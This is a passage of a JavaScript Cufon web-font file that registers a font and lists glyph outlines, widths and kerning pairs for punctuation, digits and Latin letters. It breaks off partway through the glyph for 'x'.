Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 6 3 7 0 0 6 0 3","ascent":"288","descent":"-72","bbox":"-88 -327 413.027 77.4317","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":89},"\"":{"d":"14,-260v0,-19,28,-16,27,-2v-4,41,0,56,-14,56v-13,-1,-13,-38,-13,-54xm57,-262v2,-12,25,-18,27,1v-6,42,0,52,-14,55v-14,-1,-9,-40,-13,-56","w":97},"#":{"d":"147,-170v16,-61,5,-75,28,-82v9,3,13,7,12,14v0,3,-4,26,-13,68v18,2,34,-7,37,13v-2,20,-24,11,-43,13r-6,34v17,0,42,-3,40,13v-3,20,-26,10,-46,12v-18,60,-3,78,-29,85v-8,-2,-12,-6,-12,-12r15,-73r-38,0v-5,4,-14,130,-42,73r14,-73v-17,-1,-31,6,-34,-13v-1,-14,24,-12,40,-12r7,-34v-16,0,-39,2,-37,-13v3,-20,22,-11,42,-13v17,-62,4,-78,28,-81v7,0,11,4,12,13r-13,68r38,0xm104,-144r-7,34r38,0r7,-34r-38,0","w":234},"$":{"d":"143,-224v-4,32,-28,1,-44,-5r0,81v67,17,74,126,0,144v1,15,0,36,-13,35v-28,-1,3,-36,-29,-34v-21,-8,-38,-18,-45,-36v6,-21,20,-15,32,2v10,7,20,9,28,10r0,-101v-64,-14,-65,-113,0,-126v0,-16,-2,-39,15,-36v13,-2,13,21,12,35v11,0,39,16,44,31xm72,-224v-32,14,-31,57,0,72r0,-72xm99,-118r0,90v38,-20,38,-69,0,-90"},"%":{"d":"18,-189v0,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,1,-62,-26,-63,-63xm219,-250v10,-6,23,2,21,12v0,3,-9,15,-25,36r-151,199v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm90,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm139,-61v0,-34,28,-64,63,-66v31,-2,63,25,63,65v0,31,-26,61,-64,62v-30,2,-62,-26,-62,-61xm165,-70v-6,23,10,42,38,44v41,2,51,-69,6,-75v-25,-3,-38,7,-44,31","w":283},"&":{"d":"36,-187v-9,-32,14,-64,53,-65v26,-1,51,20,53,55v1,20,-18,39,-34,55r57,57v12,-10,19,-27,36,-31v24,9,14,24,-10,43r-7,8v13,16,33,25,41,47v-16,33,-45,-15,-61,-28v-38,39,-36,42,-73,46v-33,3,-65,-29,-68,-69v-2,-26,23,-52,45,-73v-22,-20,-32,-35,-32,-45xm94,-224v-17,-4,-32,7,-32,27v0,9,9,21,26,35v29,-24,38,-44,6,-62xm88,-122v-27,26,-37,34,-37,55v0,19,13,36,39,39v19,2,40,-23,55,-37","w":256},"'":{"d":"16,-258v0,-19,29,-15,28,-2v-3,41,-2,56,-14,56v-13,0,-10,-39,-14,-54","w":60},"(":{"d":"120,-269v-41,99,-52,225,1,329v-9,23,-23,13,-33,-11v-42,-106,-41,-223,9,-325v5,-11,24,-3,23,7","w":133},")":{"d":"12,-265v7,-25,21,-19,32,8v42,107,40,227,-9,327v-10,6,-21,3,-23,-10v45,-99,52,-220,0,-325","w":133},"*":{"d":"92,-274v26,4,3,31,5,45v11,-8,43,-31,45,-3v1,16,-27,11,-45,11v12,9,47,32,16,44v-16,2,-15,-27,-22,-37v-5,13,-5,36,-21,37v-36,-12,11,-35,15,-44v-18,0,-47,6,-45,-13v4,-28,32,0,47,4v-3,-16,-20,-40,5,-44","w":180},"+":{"d":"77,-144v2,-20,-7,-52,15,-52v19,0,12,33,13,52v20,1,55,-6,53,14v-2,24,-30,11,-53,14v-1,20,6,55,-14,53v-24,-2,-11,-32,-14,-53v-22,-4,-53,12,-53,-15v0,-18,34,-12,53,-13"},",":{"d":"45,0v-36,-4,-33,-50,2,-50v24,0,24,19,26,39v1,25,-18,45,-43,53v-13,-4,-12,-21,6,-22v6,-4,14,-12,17,-22","w":97},"-":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},"\u00ad":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},".":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24","w":97},"\/":{"d":"98,-260v8,-12,31,-5,26,10v-57,164,-92,251,-98,266v-9,10,-23,7,-25,-8v0,-3,32,-93,97,-268","w":135},"0":{"d":"80,0v-86,1,-99,-144,-63,-215v14,-27,37,-38,61,-38v83,0,101,141,63,216v-13,26,-36,37,-61,37xm79,-227v-43,0,-56,60,-55,105v1,46,12,95,55,97v39,2,55,-47,55,-102v0,-42,-13,-100,-55,-100","w":173},"1":{"d":"7,-228v-5,-17,34,-19,49,-25v8,2,12,6,12,12r0,228v0,17,-26,16,-26,2r0,-211v-21,6,-30,13,-35,-6","w":99},"2":{"d":"0,-177v-2,-36,34,-75,76,-75v36,0,77,34,76,75v0,23,-13,44,-34,67r-74,84r99,0v7,0,11,5,12,13v-1,8,-5,13,-12,13r-129,0v-19,-6,-13,-16,0,-31r103,-118v22,-33,2,-76,-42,-77v-26,0,-48,19,-49,52v-4,15,-26,8,-26,-3","w":171},"3":{"d":"15,-186v-2,-33,25,-64,63,-66v52,-3,89,78,39,113v63,40,34,137,-42,139v-37,1,-73,-32,-75,-76v0,-6,5,-10,14,-12v7,0,12,4,12,13v0,23,21,47,51,49v47,3,70,-79,17,-96v-11,-3,-29,-3,-28,-17v0,-8,5,-12,17,-12v13,0,33,-19,33,-38v0,-18,-16,-37,-38,-37v-22,-5,-38,27,-40,46v-7,10,-24,2,-23,-6","w":167},"4":{"d":"118,-246v9,-10,27,-2,23,13r0,132v18,1,36,-6,39,13v2,14,-21,14,-39,13v-5,26,12,69,-13,75v-26,-6,-8,-50,-13,-75r-105,0v-13,-5,-13,-16,-3,-24v71,-92,106,-142,111,-147xm40,-101r75,0r0,-97","w":193},"5":{"d":"28,-67v12,56,99,52,102,-11v3,-46,-48,-58,-102,-52v-6,0,-10,-4,-12,-11r0,-98v-1,-6,9,-14,18,-11r102,0v16,1,18,26,-1,26r-92,0r0,67v68,-9,109,20,115,79v4,37,-35,78,-80,78v-38,0,-77,-32,-78,-78v7,-19,30,-16,28,11"},"6":{"d":"77,0v-59,4,-104,-77,-58,-126r71,-123v11,-6,19,-4,22,10v-7,21,-38,64,-49,89v48,-10,85,29,89,74v2,36,-35,73,-75,76xm28,-89v-7,35,12,61,48,63v25,2,48,-18,49,-50v1,-25,-17,-49,-50,-49v-22,0,-37,12,-47,36","w":167},"7":{"d":"18,-251r128,0v16,4,15,13,6,27r-125,221v-10,7,-23,0,-22,-12v-1,-1,44,-82,118,-210r-102,0v-18,-1,-17,-25,-3,-26","w":169},"8":{"d":"37,-142v-43,-32,-16,-111,42,-111v53,0,89,79,39,114v63,40,32,139,-44,139v-34,0,-74,-35,-74,-76v0,-26,12,-48,37,-66xm79,-152v20,1,37,-14,37,-37v0,-19,-12,-37,-38,-37v-45,0,-52,73,1,74xm124,-63v11,-33,-12,-61,-48,-63v-27,-2,-48,19,-50,50v-2,26,19,50,51,50v22,0,39,-13,47,-37","w":170},"9":{"d":"0,-177v-2,-37,32,-75,76,-75v59,0,93,74,52,130r-88,119v-9,7,-25,-1,-22,-10v6,-21,51,-67,62,-89v-41,7,-78,-32,-80,-75xm76,-226v-27,-2,-49,19,-50,52v-1,21,20,46,50,46v25,1,48,-20,48,-49v0,-25,-17,-47,-48,-49","w":170},":":{"d":"30,-146v0,-29,38,-27,43,-3v3,15,-5,23,-22,25v-15,-2,-21,-10,-21,-22xm52,-6v-31,-1,-25,-47,0,-44v25,0,30,41,0,44","w":97},";":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"\u037e":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"<":{"d":"144,-194v26,6,16,27,-8,36v-1,1,-25,17,-75,47v2,2,33,22,94,60v8,9,4,24,-10,24v-37,-18,-83,-51,-120,-72v-11,-14,-2,-20,15,-30v68,-41,101,-65,104,-65"},"=":{"d":"37,-146r108,0v7,0,11,5,13,14v-2,9,-6,13,-13,13r-108,0v-8,0,-12,-5,-13,-15v2,-8,6,-12,13,-12xm38,-88r106,0v19,0,16,28,1,27r-109,0v-16,-2,-16,-27,2,-27"},">":{"d":"123,-114v-68,-46,-91,-47,-99,-69v2,-9,6,-14,14,-14v22,15,136,71,125,85v0,7,-7,10,-17,16v-69,43,-104,66,-106,66v-26,-7,-15,-20,7,-35"},"?":{"d":"10,-177v0,-34,36,-75,77,-75v63,0,109,96,46,137v-20,13,-31,27,-31,49v0,18,-26,14,-26,2v-1,-34,15,-51,44,-74v36,-28,14,-87,-35,-88v-26,-1,-47,23,-50,54v-6,13,-25,6,-25,-5xm87,1v-24,-2,-22,-36,2,-36v8,0,17,6,17,19v-2,11,-9,17,-19,17","w":172},"@":{"d":"-1,-110v0,-84,79,-166,172,-166v82,0,166,79,164,167v-2,59,-23,97,-78,97v-27,0,-33,-8,-29,-31v-60,62,-163,21,-166,-68v-2,-47,42,-94,96,-96v47,-3,97,41,97,99r0,67v34,6,52,-30,52,-71v0,-67,-68,-137,-139,-137v-71,0,-141,60,-141,141v0,102,129,183,223,115v9,2,14,6,14,14v4,14,-60,38,-100,38v-85,0,-165,-82,-165,-169xm158,-179v-34,-1,-67,28,-69,69v-1,35,27,69,72,69v31,0,66,-30,66,-70v0,-34,-27,-66,-69,-68","w":354},"A":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"j":40}},"C":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"192,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-227v2,-22,34,-11,57,-13v62,-5,125,57,125,128xm166,-127v0,-60,-50,-108,-130,-100r0,201v75,9,130,-29,130,-101","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-253r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r90,0v13,0,17,23,1,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-253r137,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,98v-1,18,-26,15,-26,0r0,-227v1,-8,5,-13,12,-13","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"207,-221v-9,33,-45,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,49,-12,74,-12v7,0,12,4,12,12r0,74v-4,36,-51,38,-77,40v-61,5,-125,-56,-125,-126v0,-87,115,-166,196,-104v2,3,4,6,4,9","w":227,"k":{"j":35}},"H":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"j":28}},"I":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"j":34}},"J":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179,"k":{"j":25}},"K":{"d":"11,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v-3,26,-18,19,-35,-2r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-21,23,-19,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,14,-25,18,-26,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"j":45,"T":19}},"P":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-61,58,-125,126,-125v92,0,168,122,99,205v19,19,28,28,28,34v0,7,-4,11,-13,13v-5,2,-24,-20,-33,-29v-81,68,-204,10,-207,-98xm134,-226v-50,-1,-100,44,-100,101v0,73,100,133,163,77v-19,-23,-30,-27,-30,-38v9,-21,21,-13,36,6v5,4,7,10,13,13v46,-67,1,-158,-82,-159","w":281,"k":{"j":29,"T":24}},"R":{"d":"19,-252v67,-6,117,5,120,70v1,24,-15,48,-40,60v40,69,60,105,60,107v1,9,-4,14,-13,15v-6,0,-12,-9,-20,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,6,-15,12,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34","w":171,"k":{"j":26}},"S":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"j":31}},"T":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"97,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":205,"k":{"j":33}},"V":{"d":"20,-253v7,0,11,10,18,28r66,173r73,-196v9,-9,22,-7,24,8r-84,227v-10,23,-22,13,-32,-13r-79,-215v0,-7,5,-12,14,-12","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-253r180,0v17,6,12,17,-3,36r-148,191r150,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":223,"k":{"j":20}},"[":{"d":"43,-262v4,-31,49,-8,79,-16v16,4,19,22,2,28r-53,0r0,297v22,3,63,-9,64,14v-4,24,-53,9,-78,13v-9,-2,-14,-6,-14,-14r0,-322","w":136},"\\":{"d":"0,-258v1,-9,5,-14,14,-14v9,0,13,11,20,30v62,173,65,172,90,244v-11,24,-24,16,-35,-15v-51,-150,-85,-231,-89,-245","w":121},"]":{"d":"5,-264v0,-25,51,-8,78,-14v8,2,13,6,13,13r0,327v-5,22,-53,12,-78,12v-15,0,-19,-25,0,-28v15,3,34,0,51,1r0,-297v-22,-2,-64,8,-64,-14","w":133},"^":{"d":"8,-164v24,-32,49,-131,82,-68v25,48,42,58,41,70v0,7,-5,11,-15,12v-13,-2,-35,-49,-47,-63r-39,60v-11,6,-19,3,-22,-11","w":165},"_":{"d":"13,5r156,0v19,0,15,28,0,27r-156,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":168,"k":{"_":7}},"`":{"d":"90,-183v-10,0,-84,-56,-38,-65v14,6,55,47,51,52v-2,9,-6,13,-13,13","w":132},"a":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"106,0v-49,3,-93,-40,-93,-96r0,-144v0,-6,5,-11,14,-12v8,2,12,6,12,12r0,86v54,-62,156,-12,156,63v0,44,-39,88,-89,91xm105,-156v-35,-2,-64,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm98,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-177v-3,-48,21,-78,71,-76v13,1,17,26,-2,26v-31,0,-45,15,-43,50v20,3,50,-10,51,14v0,18,-33,11,-51,12r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-13,26,-13,45,-12","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm98,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"j":30}},"j":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"k":{"d":"165,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":83,"k":{"j":27}},"m":{"d":"83,-151v-59,0,-46,80,-47,139v0,15,-25,17,-25,-1r0,-149v-2,-20,25,-17,25,-4r0,7v34,-29,78,-23,106,13v8,-15,30,-29,57,-31v35,-2,72,30,72,70r0,96v0,6,-5,9,-13,11v-8,-1,-12,-5,-12,-12v-5,-60,23,-138,-49,-139v-20,-1,-43,16,-43,43r0,95v0,19,-25,15,-25,1v-1,-60,12,-139,-46,-139","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"102,-154v-36,-1,-63,24,-63,73r0,69v-1,15,-25,17,-25,-1r0,-152v-2,-20,25,-17,25,-4r0,15v54,-56,148,-13,149,59r0,84v0,6,-4,10,-13,11v-8,-2,-12,-5,-12,-12v2,-70,7,-140,-61,-142","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v-1,-44,42,-89,89,-89v47,0,88,41,88,95r0,144v-1,19,-25,14,-25,2r0,-90v-54,60,-150,13,-152,-62xm160,-91v0,-79,-123,-81,-126,0v-1,36,25,64,65,65v31,1,61,-26,61,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"136,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-26,17,-26,-1r0,-153v-1,-19,26,-17,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"98,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":123,"k":{"j":25}},"u":{"d":"162,-25v-58,54,-152,16,-150,-69r0,-71v-2,-21,25,-17,26,-4r0,70v-1,46,23,71,62,73v32,2,62,-25,62,-65r0,-76v1,-20,26,-15,26,-1r0,157v0,6,-5,10,-14,11v-13,-2,-12,-11,-12,-25","w":208,"k":{"j":27,"T":44}},"v":{"d":"5,-166v6,-24,20,-16,31,7r57,116v41,-87,62,-132,65,-135v9,-7,23,1,22,10v-9,25,-60,127,-78,164v-16,11,-20,0,-30,-21v-42,-88,-65,-134,-67,-141","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v